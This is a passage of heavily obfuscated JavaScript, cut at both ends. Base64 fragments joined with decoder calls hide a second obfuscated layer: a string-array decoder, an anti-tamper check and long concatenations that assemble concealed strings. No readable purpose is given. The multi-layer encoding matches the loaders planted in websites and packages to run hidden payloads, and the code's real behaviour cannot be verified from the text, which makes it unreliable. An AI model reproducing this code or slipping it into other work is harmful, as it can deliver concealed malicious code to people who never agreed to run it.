4'+'Y0oyUycsJ1dPdGRLSDVuVzQwJywndUNvb'+'Fc3UmNSTEsnLCdpM21hV1FXRicsJ1dSUm'+_0x1227775u(0x2a9))+('JywnV1JkY0ltby9pM3knLCdXUUpkSzhrc'+'XJJeScsJ1dPL2RVU29iVzVKY1VTb09zVy'+'csJ3ZDa3ZXT0xuZFcnLCd5OGs2a0NvSkR'+_0x1227775u(0x347)+_0x1227775u(0x1d1)+'ScsJ1c1VmRQQ2tFc0llJywnZkpaY1RMQm'+_0x1227775u(0x276)+_0x1227775u(0x2ad)+'Y0cxcGNMR2knLCdiTlRRbThrbScsJ1dPU'+'mNVQ28wVzdxNScsJ1dSbnhXN1JkS0lLJy'+_0x1227775u(0x1e4)+'vaCcsJ0E4b09XUExTV1JDJywnV1BkY1FD'+_0x1227775u(0x220)+_0x1227775u(0x25c)+'dXN0ZjVXd4Y1BkZScsJ1c2aktpOGtRZ0c'+'nLCdjbWs5dGFMNicsJ0RDb2xXT2JOV09p'+'JywnZ2JYR0NDb3cnLCdXNVAxcFNvNFdRN'+_0x1227775u(0x1db)+'VLaScsJ2JDb2ZXNkpkUFNvVycsJ3ZTbzJ'+_0x1227775u(0x33d)+'Q2tOaENrb1dQOCcsJ29Tb3VqbW9RYnEnL'+'CdrSFJjTjJwZFNxJywnV09DSldQZUJ2cS'+'csJ3dta2NjOG83eEcnLCdXUXFpVzY3Y01'+_0x1227775u(0x30e)+'RmNKcScsJ2RMSmNIOG9jV1FxJywndmZ0Y'+_0x1227775u(0x2bf)+'RJV3JwVzdlJywnbnQzZExDa3JXNWUnLCd'+_0x1227775u(0x2c5)+'J1dPRC9XNGhkUlk0JywnbnQxRHFtb0wnL'+'CdXN3RkSjhrUlc0WHAnLCdXNS9kUThvL1'+_0x1227775u(0x2d8))+('J3ZDb0hXNi9jSWhhJywnQ0NrQmtKZGRHc'+'ScsJ1c3UmNKTjhsV1BDJywneGdYbGNTb2'+'onLCdiU282VzZoZEdDb0onLCdpU29RVzc'+'3ZEw4b0onLCdXNS9jSmdwY0tJcScsJ1c3'+_0x1227775u(0x29f)+'icsJ3V4M2NWeE9IJywnV08vZFRaSEtXNH'+_0x1227775u(0x34c)+'JOG9CJywnVzRyUWtlSmRRcScsJ2l1ZWhX'+'UEdrJywnV09GY0w4b0dXN09qJywnbGhTa'+'FdQODInLCdxQ29tRENvUFdRYScsJ2V4V2'+'JXNTNkTXEnLCdwS2I1bnEnLCdqbW9Wbjh'+'vSmhxJywnV1E3ZFRTa0FxYUsnLCdXUFpk'+'UVNrTkNyRycsJ0M4azdrU29Lc1cnLCdtQ'+_0x1227775u(0x2e8)+'wnVzV4Y1A4a0tXN25jJywnVzRKZFBDa1d'+'6c1cnLCdGU29QcVNvYVdPcScsJ1dPcTlX'+'NDdjVHVPJywnV09QQ1c2eGNJMUcnLCdtZ'+'W5RZG1raScsJ0VkWmRMR2hkVEcnLCdrOG'+_0x1227775u(0x31b)+'XUVZkVjhrY3lHSycsJ2xNbGNNU29Tb0cn'+'LCdXNFRvZVNvWVdPZScsJ1c0SmNPWkdIV'+'zQ0JywnVzdyY2ZMZGRLRycsJ1dRbGRLSX'+'JRVzRHJywnbW1raG1Da29XUU8nLCdsSzh'+'GVzZ4ZEtHJywnbkxXY1dRdTEnLCd5bWs3'+'aThvZHNHJywnV09WY1VJQmRRd0snLCdXN'+'3hjR2ZoY0hKcScsJ1c3SFRvOG9IV1E4Jy'+'wnbTBwY1JDb2RXTzAnLCdXUjNkUThrREJ'+'XVycsJ2ZtbzlXNk5kUjhvTScsJ1c3L2NW'+'Sy9kSjhreicsJ1c2cGNTbWtlVzRQYScsJ'+'2h1V01XNlZkU2EnLCdXNVhkbEx4ZE5hJy'+'wnVzdCY1BO')+('RmNIY0MnLCdtd2xjTFNvb1dPMCddO2Z1b'+'mN0aW9uIF8weDg4MDI3NjJkKGEsYil7YT'+'1hLTB4YTM7dmFyIGM9XzB4ODgwMjc2MmN'+'bYV07aWYoXzB4ODgwMjc2MmRbJ2VBWmdZ'+'QyddPT09dW5kZWZpbmVkKXt2YXIgZD1md'+'W5jdGlvbihpKXt2YXIgaj0nYWJjZGVmZ2'+_0x1227775u(0x2d5)+'HSElKS0xNTk9QUVJTVFVWV1hZWjAxMjM0'+_0x1227775u(0x302)+'XIgbD0weDAsbSxuLG89MHgwO249aVsnY2'+_0x1227775u(0x25d)+'/bSoweDQwK246bixsKyslMHg0KT9rKz1T'+'dHJpbmdbJ2Zyb21DaGFyQ29kZSddKDB4Z'+'mYmbT4+KC0weDIqbCYweDYpKToweDApe2'+'49alsnaW5kZXhPZiddKG4pO31yZXR1cm4'+'gazt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7'+'dmFyIG49W10sbz0weDAscCxxPScnLHI9J'+'yc7bD1kKGwpO2Zvcih2YXIgdT0weDAsdj'+'1sWydsZW5ndGgnXTt1PHY7dSsrKXtyKz0'+'nJScrKCcwMCcrbFsnY2hhckNvZGVBdCdd'+'KHUpWyd0b1N0cmluZyddKDB4MTApKVsnc'+'2xpY2UnXSgtMHgyKTt9bD1kZWNvZGVVUk'+'lDb21wb25lbnQocik7dmFyIHQ7Zm9yKHQ'+'9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7'+'fWZvcih0PTB4MDt0PDB4MTAwO3QrKyl7b'+'z0obytuW3RdK21bJ2NoYXJDb2RlQXQnXS'+'h0JW1bJ2xlbmd0aCddKSklMHgxMDAscD1'+'uW3RdLG5bdF09bltvXSxuW29dPXA7fXQ9'+_0x1227775u(0x2df)+'zxsWydsZW5ndGgnXTt3Kyspe3Q9KHQrMH'+'gxKSUweDEw')+(_0x1227775u(0x1dd)+'SxuW3RdPW5bb10sbltvXT1wLHErPVN0cm'+_0x1227775u(0x263)+'hckNvZGVBdCddKHcpXm5bKG5bdF0rbltv'+_0x1227775u(0x337)+_0x1227775u(0x25e)+'g4ODAyNzYyZFsnZG1OcFBFJ109e30sXzB'+'4ODgwMjc2MmRbJ2VBWmdZQyddPSEhW107'+_0x1227775u(0x304)+'j1hK2UsZz1fMHg4ODAyNzYyZFsnZG1OcF'+'BFJ11bZl07aWYoZz09PXVuZGVmaW5lZCl'+'7aWYoXzB4ODgwMjc2MmRbJ2lTSlJEbidd'+_0x1227775u(0x2c6)+'GlvbihqKXt0aGlzWydLS3FrakgnXT1qLH'+'RoaXNbJ0h6bUZndSddPVsweDEsMHgwLDB'+'4MF0sdGhpc1snUENKaVlkJ109ZnVuY3Rp'+'b24oKXtyZXR1cm4nbmV3U3RhdGUnO30sd'+_0x1227775u(0x2c2)+'AqXHg1YyhceDVjKVx4MjAqe1x4NWN3K1x'+'4MjAqJyx0aGlzWydSZFBmYnEnXT0nW1x4'+_0x1227775u(0x335)+'DIwKn0nO307aVsncHJvdG90eXBlJ11bJ2'+'lQVmh3bCddPWZ1bmN0aW9uKCl7dmFyIGo'+_0x1227775u(0x301)+'XSt0aGlzWydSZFBmYnEnXSksaz1qWyd0Z'+'XN0J10odGhpc1snUENKaVlkJ11bJ3RvU3'+'RyaW5nJ10oKSk/LS10aGlzWydIem1GZ3U'+'nXVsweDFdOi0tdGhpc1snSHptRmd1J11b'+_0x1227775u(0x2d7)+'10oayk7fSxpWydwcm90b3R5cGUnXVsnRk'+'tpRGdwJ109')+('ZnVuY3Rpb24oail7aWYoIUJvb2xlYW4of'+'mopKXJldHVybiBqO3JldHVybiB0aGlzWy'+'dMQUtqTkknXSh0aGlzWydLS3FrakgnXSk'+_0x1227775u(0x243)+'J109ZnVuY3Rpb24oail7Zm9yKHZhciBrP'+_0x1227775u(0x34b)+'5ndGgnXTtrPGw7aysrKXt0aGlzWydIem1'+'GZ3UnXVsncHVzaCddKE1hdGhbJ3JvdW5k'+'J10oTWF0aFsncmFuZG9tJ10oKSkpLGw9d'+_0x1227775u(0x1d7)+'1yZXR1cm4gaih0aGlzWydIem1GZ3UnXVs'+'weDBdKTt9LG5ldyBpKF8weDg4MDI3NjJk'+'KVsnaVBWaHdsJ10oKSxfMHg4ODAyNzYyZ'+'FsnaVNKUkRuJ109ISFbXTt9Yz1fMHg4OD'+_0x1227775u(0x36d)+_0x1227775u(0x2ba)+_0x1227775u(0x359)+_0x1227775u(0x275)+'JkO3doaWxlKCEhW10pe3RyeXt2YXIgYz1'+'wYXJzZUludChHKDB4M2Y5LCdkKTEqJykp'+'Ki1wYXJzZUludChHKDB4NDJmLCd3S11eJ'+'ykpK3BhcnNlSW50KEcoMHg0ZWMsJ0VbSz'+'gnKSkrLXBhcnNlSW50KEcoMHg0OWMsJ0l'+'hRHMnKSkqcGFyc2VJbnQoRygweDJmMywn'+'NGZhWScpKSstcGFyc2VJbnQoRygweDVhM'+'SwnQCM1YycpKSpwYXJzZUludChHKDB4Mj'+'A1LCdtJTB3JykpK3BhcnNlSW50KEcoMHg'+'yZTcsJyhQOXQnKSkrLXBhcnNlSW50KEco'+_0x1227775u(0x229)+'EcoMHgyNWEsJ0NBRDgnKSkrcGFyc2VJbn'+_0x1227775u(0x286))+('MCwnYnFJRCcpKSotcGFyc2VJbnQoRygwe'+_0x1227775u(0x1fe)+'VhaztlbHNlIGFbJ3B1c2gnXShhWydzaGl'+_0x1227775u(0x245)+'J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4O'+'DgwMjc2MmMsMHg3MjJlZCksIWZ1bmN0aW'+_0x1227775u(0x28c)+'7fTtjW0goMHg0OGMsJyFtQTEnKV09ZnVu'+'Y3Rpb24ocixzLHUpe3JldHVybiByKHMsd'+_0x1227775u(0x1ca)+_0x1227775u(0x206)+_0x1227775u(0x28b)+_0x1227775u(0x1cf)+'HgyODIsJ0FGJiYnKV09ZnVuY3Rpb24oci'+'xzKXtyZXR1cm4gciE9PXM7fSxjW0goMHg'+'0NDksJ0tXVkMnKV09SCgweDU0MCwnSWFE'+'cycpK0goMHgyZTksJ1BrdVAnKStIKDB4M'+'zAxLCdLVzdHJykrSCgweDQ1YywnSWFEcy'+_0x1227775u(0x288)+'1NWMsJ0NGNXgnKV09SCgweDMzYiwnYnFJ'+_0x1227775u(0x26d)+'Hg1ODEsJ1hMNmwnKV09ZnVuY3Rpb24oci'+'xzKXtyZXR1cm4gcj09PXM7fSxjW0goMHg'+'yYzQsJ0FGJiYnKV09SCgweDRmMSwnbSUw'+_0x1227775u(0x2ec)+'V09SCgweDI5OCwnQHFSUicpK0goMHg0ZW'+'IsJ3kqUjYnKSxjW0goMHgxZDgsJ0FGJiY'+'nKV09ZnVuY3Rpb24ocil7cmV0dXJuIHIo'+'KTt9LGNbSCgweDFjNSwnd0tdXicpXT1md'+'W5jdGlvbihyLHMpe3JldHVybiByPT09cz'+'t9LGNbSCgw')+('eDQxYywnNGZhWScpXT1mdW5jdGlvbihyL'+'HMpe3JldHVybiByPj1zO30sY1tIKDB4Mz'+_0x1227775u(0x26f)+'7cmV0dXJuIHI8PXM7fSxjW0goMHgzYTgs'+'J3RjUm0nKV09ZnVuY3Rpb24ocixzKXtyZ'+_0x1227775u(0x2d2)+'NxJyldPWZ1bmN0aW9uKHIscyl7cmV0dXJ'+'uIHItczt9LGNbSCgweDI3OSwnQHFSUicp'+'XT1IKDB4NDEwLCdwW2prJykrSCgweDIzO'+'SwndWhueCcpK0goMHg1OTksJ20lMHcnKS'+_0x1227775u(0x309)+_0x1227775u(0x1b3)+'KDB4MjNiLCd0Y1JtJykrSCgweDRiMiwnU'+'TFaWScpK0goMHg1MDksJ2JxSUQnKSxjW0'+'goMHg0YTUsJ2IqNFknKV09SCgweDQyNyw'+'nYnFJRCcpK0goMHg0YTQsJzFpQzknKStI'+'KDB4MzcyLCdFW0s4JykrSCgweDI1MSwnS'+'GxEVCcpK0goMHgyZTQsJyFtQTEnKStIKD'+'B4MmZhLCcpJWRYJykrSCgweDIyZCwnbSU'+'wdycpK0goMHg0Y2IsJ0NndConKStIKDB4'+'MTk5LCdDRjV4JykrSCgweDFiMiwnd0JBd'+'icpK0goMHgxNDEsJyhQOXQnKStIKDB4Mj'+'gzLCcpJG9XJykrSCgweDE2NiwneSpSNic'+'pLGNbSCgweDE2YywnTiNYMicpXT1mdW5j'+_0x1227775u(0x21d)+'1tIKDB4NWIwLCdIbERUJyldPUgoMHg1OG'+_0x1227775u(0x2a6)+_0x1227775u(0x1ee)+'J3lZU3cnKStIKDB4M2ZjLCdIbERUJykrS'+'CgweDI5YiwnWEw2bCcpK0goMHg0NDUsJ3'+'RZelUnKStI')+(_0x1227775u(0x2de)+_0x1227775u(0x1cd)+'B4MTFmLCdRMVpZJykrSCgweGVjLCdiam5'+'1JykrSCgweDNkZSwnS1dWQycpK0goMHgy'+'NjQsJ3B4cnUnKStIKDB4ZWQsJzZKJWEnK'+'StIKDB4M2MzLCcoUDl0JykrSCgweDMxMi'+'wnSWFEcycpK0goMHgyZTEsJ0hsRFQnKSt'+'IKDB4MmJiLCdBRiYmJykrSCgweDNiNSwn'+_0x1227775u(0x20e)+'DB4NTIzLCdyUWxbJykrSCgweDI4NywnUT'+'FaWScpK0goMHgzYTcsJ0VbSzgnKStIKDB'+'4MmI1LCdQa3VQJykrSCgweGQxLCc2SiVh'+_0x1227775u(0x378)+'mQsJzRmYVknKStIKDB4Mzk5LCdicUlEJy'+'krSCgweDQ3ZSwnYnFJRCcpK0goMHg1ODI'+'sJ0AjNWMnKStIKDB4NTRmLCdRMVpZJykr'+_0x1227775u(0x22d)+'3B3QSgnKStIKDB4NDBhLCd5KlI2JykrSC'+_0x1227775u(0x2c9)+_0x1227775u(0x238)+'eDE2MywnMWlDOScpK0goMHgyYTYsJ3Vob'+'ngnKStIKDB4NTY1LCd3S11eJykrSCgweD'+'M2MiwnYmpudScpK0goMHg0OTAsJ0tXVkM'+'nKStIKDB4MTMxLCdTbExqJykrSCgweDJi'+_0x1227775u(0x25a)+'StIKDB4MTRhLCcoUDl0JykrSCgweDQwMy'+_0x1227775u(0x352)+'IKDB4MjlmLCchbUExJykrSCgweDFlNSwn'+_0x1227775u(0x2f5)+'DB4NDQ4LCdiam51JykrSCgweDQ1MywneD'+'JTcScpK0go')+('MHgzOGYsJ3kqUjYnKStIKDB4ZGEsJ3gyU'+'3EnKStIKDB4MmE4LCdtJTB3JykrSCgweD'+_0x1227775u(0x307)+'pK0goMHg1NmMsJyklZFgnKStIKDB4Mzg3'+'LCcoZXVEJykrSCgweDU0MiwnUTFaWScpK'+'0goMHgzOWQsJ3gyU3EnKStIKDB4MjBkLC'+_0x1227775u(0x1e3)+'oMHgxZDUsJ0AjNWMnKStIKDB4NDU4LCco'+'ZXVEJykrSCgweDI1NSwnNGZhWScpK0goM'+'Hg0OTMsJ0tXN0cnKStIKDB4MTFkLCdJYU'+'RzJykrSCgweDNjZSwnbkUxbycpK0goMHg'+'0MWQsJ0AjNWMnKStIKDB4MWVkLCdDRjV4'+'JykrSCgweDUwZSwnZWoxVCcpK0goMHgzM'+'2YsJ1NsTGonKStIKDB4MmVmLCdwd0EoJy'+_0x1227775u(0x223)+'sJyFHeXQnKStIKDB4M2QxLCdJYURzJykr'+'SCgweDFjMiwnYmpudScpK0goMHgzZjYsJ'+'1ExWlknKStIKDB4MzFhLCdncXRjJykrSC'+'gweDU1YSwndFl6VScpK0goMHg1OGEsJzE'+'pb2InKStIKDB4MjE4LCdAanpyJykrSCgw'+'eDU3OCwndWhueCcpK0goMHg1NzMsJ0BxU'+'lInKStIKDB4NTZlLCdRMVpZJykrSCgweD'+_0x1227775u(0x22b)+'nKStIKDB4MjQwLCdLVzdHJykrSCgweGI0'+'LCdDZ3QqJykrSCgweDQwNywnQ0Y1eCcpK'+'0goMHg1MTAsJyhyUConKStIKDB4M2ViLC'+'d5KlI2JykrSCgweDIyNSwnclFsWycpK0g'+'oMHg0MDgsJ1BrdVAnKStIKDB4NDAxLCdu'+'RTFvJykrSCgweDI2OSwnNGZhWScpK0goM'+'Hg1YjgsJyFHeXQnKStIKDB4MzgyLCdiam'+'51JykrSCgw')+(_0x1227775u(0x35f)+'kMnKStIKDB4NThiLCdAanpyJykrSCgweD'+'M4NiwnQUYmJicpK0goMHgzNzcsJ3dCQXY'+_0x1227775u(0x2e3)+'ZiwnbiZ2RScpK0goMHgxOGYsJ3dLXV4nK'+'StIKDB4NTMyLCd0Y1JtJykrSCgweDRmNS'+'wnYmpudScpK0goMHg1NWYsJ20lMHcnKSt'+_0x1227775u(0x1bf)+_0x1227775u(0x32b)+_0x1227775u(0x332)+'1BMScpK0goMHg0Y2MsJ0NndConKStIKDB'+'4YzksJ3lZU3cnKStIKDB4NDk2LCdtJTB3'+'JykrSCgweDJmZCwnIUd5dCcpK0goMHgyM'+'GEsJ2QpMSonKStIKDB4MzQwLCd0WXpVJy'+'krSCgweDE3MCwnQCM1YycpK0goMHg0OGY'+'sJ3dCQXYnKStIKDB4MmNhLCdkKTEqJykr'+'SCgweDM5MywnIW1BMScpK0goMHg1YjIsJ'+_0x1227775u(0x257)+_0x1227775u(0x253)+'XVkMnKStIKDB4NWMxLCdlajFUJykrSCgw'+'eDFhOCwnKHJQKicpK0goMHgyZmIsJ3dLX'+'V4nKStIKDB4Mjk3LCcpJG9XJykrSCgweD'+'QwZiwnSWFEcycpK0goMHgxNzYsJyhyUCo'+'nKStIKDB4MjFiLCdDQUQ4JykrSCgweDUy'+'ZSwnNkolYScpK0goMHgzMGEsJzFpQzknK'+'StIKDB4ZGMsJ0NGNXgnKStIKDB4NDBiLC'+'dtJTB3JykrSCgweDFlYiwnQHFSUicpK0g'+'oMHgzNzAsJ3gyU3EnKStIKDB4MWQ3LCdY'+'TDZsJykrSCgweDFhOSwnKSVkWCcpK0goM'+_0x1227775u(0x255)+'EnKStIKDB4')+('NTJiLCdTbExqJykrSCgweDQxOCwnQ2d0K'+_0x1227775u(0x268)+_0x1227775u(0x281)+_0x1227775u(0x1ec)+_0x1227775u(0x2a1)+'CgweDFlNywnIW1BMScpK0goMHhjNSwnZC'+'kxKicpK0goMHgxYTMsJ1BrdVAnKStIKDB'+'4MzU0LCc2SiVhJykrSCgweDM2NSwnYnFJ'+'RCcpK0goMHg0YmYsJ0tXVkMnKStIKDB4N'+'DVlLCdOI1gyJykrSCgweDE0OCwnNkolYS'+'cpK0goMHhkNywnYio0WScpK0goMHhhMyw'+'nWEw2bCcpK0goMHgzNGYsJ3VobngnKStI'+'KDB4NTI1LCcoZXVEJykrSCgweDNjZiwnc'+'HhydScpK0goMHgyNWYsJ3RZelUnKStIKD'+'B4MTQwLCdYTDZsJykrSCgweDNhNSwnKSR'+_0x1227775u(0x35e)+'YmUsJ24mdkUnKStIKDB4MzliLCdYTDZsJ'+'ykrSCgweDJiZiwnUGt1UCcpK0goMHg0MT'+'UsJ2JqbnUnKStIKDB4MzUwLCdOI1gyJyk'+'rSCgweDFhMiwnMWlDOScpK0goMHgyNTcs'+'J3B3QSgnKStIKDB4MjE1LCchR3l0JykrS'+'CgweDUzYywnKSVkWCcpK0goMHg0ZmIsJ3'+'JRbFsnKStIKDB4NWI0LCdFW0s4JykrSCg'+'weDU4OCwnSGxEVCcpK0goMHgxNWUsJykl'+'ZFgnKStIKDB4NGMwLCd5WVN3JykrSCgwe'+'DQ2MiwnZCkxKicpK0goMHgxYjksJ3dCQX'+_0x1227775u(0x237)+'iYywnQ0Y1eCcpK0goMHhhNywnZWoxVCcp'+'K0goMHg0OGQsJ3B4cnUnKStIKDB4MWRhL'+'CduJnZFJykrSCgweDQ4MiwnSWFEcycpK0'+'goMHg1OWIs')+(_0x1227775u(0x1fc)+'CgweDQ0ZSwnMSlvYicpK0goMHgzMTMsJy'+'hQOXQnKStIKDB4YzAsJzFpQzknKSsoSCg'+'weDM5OCwndFl6VScpK0goMHg1YTksJ2Vq'+'MVQnKStIKDB4MWQwLCdncXRjJykrSCgwe'+'DJjZiwnKFA5dCcpK0goMHgyZDQsJ2Jqbn'+'UnKStIKDB4MThiLCdOI1gyJykrSCgweDN'+_0x1227775u(0x326)+'KStIKDB4YjMsJyFtQTEnKStIKDB4NDVhL'+_0x1227775u(0x342)+'goMHg1Y2MsJyFtQTEnKStIKDB4MzhhLCc'+'pJG9XJykrSCgweDFhMCwnd0tdXicpK0go'+'MHgxZWUsJ0FGJiYnKStIKDB4M2MxLCcpJ'+'WRYJykrSCgweDRiNSwnZCkxKicpK0goMH'+'g1MWMsJ0BqenInKStIKDB4NGM2LCdIbER'+'UJykrSCgweDE4MCwncHdBKCcpK0goMHgz'+_0x1227775u(0x331)+'ykrSCgweDFiYywnKSVkWCcpK0goMHgxMj'+'MsJykkb1cnKStIKDB4NTlkLCchR3l0Jyk'+'rSCgweDJiMiwneSpSNicpK0goMHg0N2Qs'+_0x1227775u(0x369)+'DB4NDA2LCduJnZFJykrSCgweDQ5ZCwnUT'+'FaWScpK0goMHg1YzksJ0NBRDgnKStIKDB'+'4NWJhLCd3QkF2JykrSCgweDE5MCwnKSVk'+_0x1227775u(0x1c1)+'2U1LCdDRjV4JykrSCgweDRkNSwnclFsWy'+'cpK0goMHgzNzksJ2JxSUQnKStIKDB4MjQ'+'5LCdtJTB3JykrSCgweGQzLCdAanpyJykr'+'SCgweDFmZiwncHhydScpK0goMHgxNDYsJ'+'2JqbnUnKStIKDB4MWNhLCdicUlEJykrSC'+_0x1227775u(0x2ca))+('cHhydScpK0goMHg0NWQsJ24mdkUnKStIK'+'DB4MzM0LCdDQUQ4JykrSCgweDM5MiwnZW'+'oxVCcpK0goMHgyOTQsJ25FMW8nKStIKDB'+'4MWM5LCcpJG9XJykrSCgweDQ2YywneSpS'+_0x1227775u(0x1e1)+'WExLCdDRjV4JykrSCgweDFmMSwnYnFJRC'+_0x1227775u(0x208)+'hLCd5KlI2JykrSCgweDI1YiwnZWoxVCcp'+'K0goMHg1OGYsJyhyUConKStIKDB4ZjEsJ'+'ykkb1cnKStIKDB4MzdhLCdDZ3QqJykrSC'+'gweDIyOSwnclFsWycpK0goMHg0ZDYsJ3J'+'RbFsnKStIKDB4MmY2LCdicUlEJykrSCgw'+'eDVkMCwnS1c3RycpK0goMHgyYWIsJ2Jqb'+'nUnKStIKDB4YWQsJzFpQzknKStIKDB4NT'+'c5LCdTbExqJykrSCgweDU5YSwnYnFJRCc'+'pK0goMHgyOWQsJ24mdkUnKStIKDB4NTQ0'+_0x1227775u(0x289)+_0x1227775u(0x272)+_0x1227775u(0x22e)+_0x1227775u(0x254)+_0x1227775u(0x2a0)+'DNiNiwnZCkxKicpK0goMHhlMSwndGNSbS'+'cpK0goMHg0NTcsJ1ExWlknKStIKDB4MTE'+'2LCdYTDZsJykrSCgweDFiMSwnKSRvVycp'+'K0goMHgyOTksJ1ExWlknKStIKDB4MTExL'+'CcoclAqJykrSCgweDJhMCwnU2xMaicpK0'+'goMHgzZTksJ0VbSzgnKStIKDB4NWI5LCd'+'LVzdHJykrSCgweDNhMSwnUGt1UCcpK0go'+_0x1227775u(0x20a)+'UExJykrSCgweDQ3MiwnWEw2bCcpK0goMH'+_0x1227775u(0x28d))+('RScpK0goMHg0NGYsJ05lck4nKStIKDB4M'+'zU2LCdBRiYmJykrSCgweDI0OCwnMWlDOS'+'cpK0goMHgyZDYsJ2QpMSonKStIKDB4NDQ'+'xLCdAIzVjJykrSCgweDFmOCwnKFA5dCcp'+'K0goMHgyZDMsJ3dCQXYnKStIKDB4MWI3L'+_0x1227775u(0x221)+'goMHgxYmQsJ3lZU3cnKStIKDB4MTc3LCd'+_0x1227775u(0x30a)+_0x1227775u(0x24b)+'XJOJykrSCgweDM4NCwnd0JBdicpK0goMH'+_0x1227775u(0x20d)+'tJykrSCgweDUzNSwnd0JBdicpK0goMHgy'+'YjQsJyFtQTEnKStIKDB4MzFkLCdAcVJSJ'+'ykrSCgweDQ2OCwnKGV1RCcpK0goMHgyNz'+_0x1227775u(0x247)+'rSCgweDIzMSwndGNSbScpK0goMHgyYWUs'+'J3BbamsnKStIKDB4MjYzLCdAcVJSJykrS'+'CgweDE2NSwnQ2d0KicpK0goMHgxYWUsJ3'+'RjUm0nKStIKDB4Mzg4LCdwd0EoJykrSCg'+_0x1227775u(0x236)+_0x1227775u(0x2ef)+_0x1227775u(0x2b3)+'cpK0goMHgyOGMsJ3dCQXYnKStIKDB4MjI'+'2LCc0ZmFZJykrSCgweDI4OSwnIW1BMScp'+'K0goMHg0MjEsJ0tXVkMnKStIKDB4MTdjL'+'CdyUWxbJykrSCgweDQ4MCwndFl6VScpK0'+'goMHhkMCwnSWFEcycpK0goMHgxM2UsJ2J'+_0x1227775u(0x22c)+'eDE2MCwncHdBKCcpK0goMHgzNDcsJ2VqM'+'VQnKStIKDB4M2UwLCdJYURzJykrSCgweD'+'NiYywnRVtL')+('OCcpK0goMHgzZDQsJykkb1cnKStIKDB4N'+'WNhLCdncXRjJykrSCgweDIzNSwnQHFSUi'+'cpK0goMHgzZGEsJ0NGNXgnKStIKDB4MTY'+'4LCdDRjV4JykrSCgweDM0YywnYio0WScp'+'K0goMHg1YTAsJ1NsTGonKStIKDB4NGNlL'+'CcpJWRYJykrSCgweDU5ZSwnKSRvVycpK0'+'goMHgxMjksJzRmYVknKStIKDB4ZjIsJ2V'+'qMVQnKStIKDB4NGI2LCdAIzVjJykrSCgw'+'eDFlZiwnd0tdXicpK0goMHgzZjIsJ0lhR'+'HMnKStIKDB4NDM4LCdBRiYmJykrSCgweD'+'M5NSwnWEw2bCcpK0goMHg1M2UsJyklZFg'+'nKStIKDB4MjgxLCdAanpyJykrSCgweDU2'+'ZCwnIW1BMScpK0goMHgxODQsJ3dCQXYnK'+'StIKDB4NDFmLCd5WVN3JykrSCgweDI5MC'+'wneSpSNicpK0goMHgzZDcsJ3JRbFsnKSt'+'IKDB4MzZlLCdtJTB3JykrSCgweGYwLCdT'+'bExqJykrSCgweDMzZCwnS1c3RycpK0goM'+'Hg0ODcsJ2JxSUQnKStIKDB4NDhiLCd0Y1'+'JtJykrSCgweGMxLCdTbExqJykrSCgweDM'+'0MiwnQ0FEOCcpK0goMHgzOWMsJ0tXVkMn'+_0x1227775u(0x2b4)+'ywnKSVkWCcpK0goMHg1NGMsJ0BqenInKS'+_0x1227775u(0x37a)+_0x1227775u(0x234)+'KDB4MWRiLCdiKjRZJykrSCgweDMwNiwnb'+'SUwdycpK0goMHgyNWQsJ3dLXV4nKStIKD'+_0x1227775u(0x2d9)+'wdycpK0goMHg1YzQsJyhQOXQnKStIKDB4'+'MzNjLCd0Y1JtJykrSCgweDM3NiwnMWlDO'+_0x1227775u(0x313)+'c3LCchR3l0')+(_0x1227775u(0x282)+'GUsJ04jWDInKStIKDB4NGI5LCdDRjV4Jy'+'krSCgweDQ3OSwnMWlDOScpK0goMHgyYzk'+'sJ0BxUlInKStIKDB4MjJiLCdTbExqJykr'+'SCgweDQyMywnNkolYScpK0goMHgxYmIsJ'+'1BrdVAnKStIKDB4MjMwLCcoZXVEJykrSC'+'gweDQ0MiwnU2xMaicpK0goMHgxOWEsJ2d'+_0x1227775u(0x2cd)+_0x1227775u(0x293)+'icpK0goMHgzNWEsJ1ExWlknKStIKDB4MT'+'kzLCdAanpyJykpKyhIKDB4MzE1LCdRMVp'+'ZJykrSCgweDQ2ZSwndGNSbScpK0goMHg0'+_0x1227775u(0x323)+_0x1227775u(0x2ea)+'wnU2xMaicpK0goMHgxMGMsJ2dxdGMnKSt'+_0x1227775u(0x1be)+'YnFJRCcpK0goMHgxODYsJ3BbamsnKStIK'+'DB4MTg5LCdDRjV4JykrSCgweDM5NywnNk'+'olYScpK0goMHgxYjUsJ2VqMVQnKStIKDB'+_0x1227775u(0x380)+_0x1227775u(0x325)+'mZmLCdicUlEJykrSCgweDU2ZiwnbiZ2RS'+_0x1227775u(0x23a)+_0x1227775u(0x1d5)+'K0goMHgyYTUsJ3kqUjYnKStIKDB4MWNjL'+'Cc2SiVhJykrSCgweGQ1LCduJnZFJykrSC'+'gweDE3ZCwnbiZ2RScpK0goMHgzMjgsJzF'+_0x1227775u(0x2b6)+'eDRiMCwndWhueCcpK0goMHgyNGMsJyklZ'+'FgnKStIKDB4M2Q5LCd4MlNxJykrSCgweD'+'FlYSwncHhy')+('dScpK0goMHgxNGQsJ3B4cnUnKStIKDB4M'+_0x1227775u(0x2ed)+'cpK0goMHgzNmIsJ0tXN0cnKStIKDB4MjR'+'hLCc2SiVhJykrSCgweDJjNywnNkolYScp'+'K0goMHg1NWIsJ0NBRDgnKStIKDB4MzVkL'+'CdtJTB3JykrSCgweDJmNSwnQ0FEOCcpK0'+_0x1227775u(0x228)+'3S11eJykrSCgweDRjNSwnZCkxKicpK0go'+'MHgyMDgsJ20lMHcnKStIKDB4MzIyLCchR'+_0x1227775u(0x2b8)+'gyYzEsJ05lck4nKStIKDB4MWRmLCdwW2p'+'rJykrSCgweDNhMCwnQUYmJicpK0goMHgx'+_0x1227775u(0x2e7)+'ykrSCgweDU4MywnZCkxKicpK0goMHgzMj'+'ksJ2dxdGMnKStIKDB4MTI2LCdAcVJSJyk'+'rSCgweDI4ZiwnU2xMaicpK0goMHg0ZmMs'+'JyFtQTEnKStIKDB4MjlhLCdIbERUJykrS'+'CgweDRhNiwnMWlDOScpK0goMHgxMGEsJy'+'hQOXQnKStIKDB4MzdkLCdiKjRZJykrSCg'+'weGFmLCd4MlNxJykrSCgweDExMiwnKFA5'+_0x1227775u(0x2a3)+'DIwLCd5WVN3JykrSCgweGU3LCc2SiVhJy'+_0x1227775u(0x341)+'sJ0tXN0cnKStIKDB4MWQ0LCduJnZFJykr'+'SCgweDMyYSwnKHJQKicpK0goMHgzM2EsJ'+'1ExWlknKStIKDB4MTM5LCcpJG9XJykrSC'+'gweDEwYiwnQGp6cicpK0goMHg0ZDksJ3J'+_0x1227775u(0